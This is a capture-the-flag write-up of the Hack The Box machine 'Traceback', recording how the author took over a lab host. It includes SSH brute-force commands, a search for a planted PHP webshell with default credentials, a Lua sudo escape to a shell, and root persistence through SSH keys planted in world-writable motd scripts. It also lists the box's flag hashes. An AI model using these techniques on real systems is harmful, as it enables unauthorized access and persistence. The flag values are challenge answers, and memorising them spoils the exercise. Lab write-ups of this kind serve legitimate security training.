Tracker
- User
- System
| File | Flag |
|---|---|

| user.txt | ee805d19c132bc1a61b07207bab307ad |
| root.txt | f38b390b6b0594fb150b44c62719dbcf |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| webadmin | |||
| sysadmin | |||
| root |
Summary
Overview
OS: Ubuntu Linux
OS Version: 18.04.3 LTS (Bionic Beaver)
Kernel Version: Linux version 4.15.0-58-generic
DNS Hostname: traceback
Solution
Enumeration
Open Ports
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
|_banner: SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
| ssh-auth-methods:
| Supported authentication methods:
| publickey
|_ password
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
WhatWeb Summary:
HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], Apache[2.4.29], HTML5
Page Title: Help us
ETag: "459-5911796d5b788-gzip"
Nmap scripts:
| http-comments-displayer:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.181
|
| Path: [http://10.10.10.181:80/](http://10.10.10.181:80/)
| Line number: 41
| Comment:
|_ <!--Some of the best web shells that you might need ;)-->
gobuster:
/
/index.html (Status: 200) [Size: 1113]
/server-status (Status: 403) [Size: 300]
Page Enumeration:
/index.html

<title>Help us</title>
<body>
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
</body>
Manual Enumeration/Probing
SSH
Based on the defaced page on port 80, we decide to attempt some brute forcing on SSH. Nmap scans of tcp 22 show that password login is enabled.
We will add the username on the defaced page and root to a userlist, then run hydra with rockyou.txt against SSH.
hydra -L loot/users.txt -P "/usr/share/wordlists/rockyou.txt" -e nsr -s 22 -o "/root/cybersecurity/htb/boxes/10.10.10.181-traceback/scans/tcp_22_ssh_hydra.txt" ssh://10.10.10.181
While the bruteforce is running, we manually connect to port 22.
We will trim our userlist down to just XH4H, generate a wordlist from the defaced site page with cewl, and feed the new lists to hydra for a more targeted brute force.
cewl -m 2 --with-numbers [http://10.10.10.181/index.html](http://10.10.10.181/index.html)
hydra -L users.txt -P passwords.txt -e nsr -s 22 -o "/root/cybersecurity/htb/boxes/10.10.10.181-traceback/scans/tcp_22_ssh_hydra.txt" ssh://10.10.10.181
No results using our custom user and password lists.
Directory Busting to find Webshell Foothold
The defaced page states that a backdoor was left. Our initial gobuster scans did not result in any files, we will run again with a medium wordlist while we are brute forcing against SSH.

gobuster dir -u [http://10.10.10.181:80/](http://10.10.10.181:80/) -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -k -l -s "200,204,301,302,307,403,500" -x "txt,html,php,asp,aspx,jsp" -z -o "/root/cybersecurity/htb/boxes/10.10.10.181-traceback/scans/tcp_80_http_gobuster_dirbuster.txt"
Ok, so we found php.txt, and it is the raw php for the smevk.php reverse shell, with creds admin/admin. Where is that though? Did another HTB user upload it somehow?
We google the comment phrase that was found in index.html: "Some of the best web shells that you might need". We find a GitHub repo for Xh4H, with a folder of webshells. https://github.com/Xh4H/Web-Shells
We create a web-shells.txt wordlist containing the names of each of these shells, then run gobuster against the :80/ again.
gobuster dir -u [http://10.10.10.181:80/](http://10.10.10.181:80/) -w web-shells.txt -e -k -l -s "200,204,301,302,307,403,500" -x "txt,html,php,asp,aspx,jsp" -z -o "/root/cybersecurity/htb/boxes/10.10.10.181-traceback/scans/tcp_80_http_gobuster_dirbuster.txt"
We get a status 200 for smevk.php.
When we browse to this file we are presented with the webshell logon.

We log in with the default webshell credentials we found in php.txt, admin/admin.

User Compromise #1
Vulnerability Information
Vulnerability Exploited: Backdoor Dropped by Defacer System Vulnerable: 10.10.10.181 Vulnerability Explanation: Webshell backdoor smevk.php was left on this machine by unknown attackers. This webshell was utilized to enable arbitrary code execution on the target machine. This ability was leveraged to write our personal public SSH key to the webadmin user's authorized_key file, allowing for SSH login as webadmin. Vulnerability Fix: Host-based antivirus scanning should have detected this dropped file. Severity: Critical
Exploition Steps
Log in to webshell at http://10.10.10.180/smevk.php with credentials admin/admin.
We edit the authorized_keys file in the webadmin user's ~/.ssh directory to add our public key.

We are now able to successfully ssh in to the machine.

EoP Enumeration
We see a file in webadmin's home, left by user sysadmin. The note states a tool to practice Lua was left.


We check our sudo privileges and see that we can run luvit as user sysadmin without a password.
sudo -l
We attempt to use sudo to execute luvit as sysadmin.
sudo -u sysadmin /home/sysadmin/luvit

We look up lua at https://gtfobins.github.io, and find the syntax to execute system commands.
User Compromise #2
Vulnerability Information
Vulnerability Exploited: SUID-bit Misconfiguration System Vulnerable: 10.10.10.181 Vulnerability Explanation: The SUID bit is set for /home/sysadmin/luvit, a Lua interpreter, and it is configured to allow user webadmin to run the interpreter in the context of the sysadmin user without requiring a password. Once in the interpreter, an OS system command can be executed, still in the context of user sysadmin. Using the system command ability to execute /bin/bash spawns a Bash shell in the context of user sysadmin. Vulnerability Fix: Requiring a password for webadmin to execute /home/sysadmin/luvit with sudo would prevent this attack from ocurring with only SSH authorized_key access. Placing the luvit interpreter binary in user webadmin's path would prevent the SUID-bit from being necessary and removing this privilege escalation path. Severity: High
Exploitation Steps
Launch the Lua interpreter in context of user sysadmin.
sudo -u sysadmin /home/sysadmin/luvit
Use OS execution to spawn a bash shell.
os.execute("/bin/bash")

We are now sysadmin and can display the required proofs.

EoP Enumeration
What's the OS distribution type and version?
cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=18.04
DISTRIB_CODENAME=bionic
DISTRIB_DESCRIPTION="Ubuntu 18.04.3 LTS"
NAME="Ubuntu"
VERSION="18.04.3 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.3 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic
What's the kernel version? Is it 64-bit?
uname -a
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux

List of users
cat /etc/passwd | cut -d: -f1
Anything interesting in /home/?
ls -ahlR /home/

Oh, that motd file is cached in my home dir, and is empty. There was a defaced motd when I logged in though, where did that file get sourced from?
root Compromise
Vulnerability Information
Vulnerability Exploited: Improper File Permissions System Vulnerable: 10.10.10.181 Vulnerability Explanation: All files located in the /etc/update-motd.d/ directory are world writeable. This allows for arbitrary shell command execution whenever a user logs in remotely. Vulnerability Fix: Tighten permissions on all files in this directory. Severity: Critical/Etc
Exploitation Steps
Echo a line containing the command to echo our id_rsa.pub key into root's authorized key's file into the defaced motd file located at /etc/update-motd.d.
echo "echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9v7Pz6RoKJ+r2OcM6/NebUFWB0Iw5qOErOOxWYWew7b28ZH/diJxO8WfJ7ghwbOghZSRXssPFsCnh+EWxZHZtmy0MllzvPH6y6h7tpz3vJbBRGCj7CL39njJrhIou5wLIHyO2Sx8HzlYojP+FSh8N0bqSAdsHtvM/UcBVeRqnXuKEe/iaHFHOPEN8WJ0J/DMyMev/aGbZiAVs2DCY5VUYRY9maD9nkZZlGxPPY38OFTGIDFA4M0UpVmemllhLnfNehAapPbmua5ca75+Kd6bGRlALm4DxEq3Nw7bjI6UdP1bXrH8FNpT7d+gFONkd8DWi2AwRv8V3ztkk196nJUP6CyWoBnE2J6b/UxIlXLVAkrF8d/g7abV1snYN9a0vHTnq1pkFwophNCD3XMkzTXP3hSvSKiTTi7LP227qgl5KFYnHt78Pvd2YCIDVOvFDXCo155i53y9D/uCxvOJUdiO46ZXtzNUUeOh4yr5zCauDeGh+fdW2OLrl2KALuZOjkDk= >> /root/.ssh/authorized_keys" >> /etc/update-motd.d/00-header
Then IMMEDIATELY SSH in to the machine again, ensuring that it is a new session.
ssh sysadmin@10.10.10.181

Now exit the triggering SSH session, and reattempt to connect with SSH as root.
ssh root@10.10.10.181
We are successful. Now we print our required proofs.